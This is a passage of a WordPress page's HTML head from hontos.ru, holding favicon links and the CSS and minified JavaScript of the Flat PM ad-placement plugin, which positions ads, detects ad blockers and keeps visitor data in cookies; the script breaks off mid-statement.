 <link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
<meta name="msapplication-TileImage" content="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var 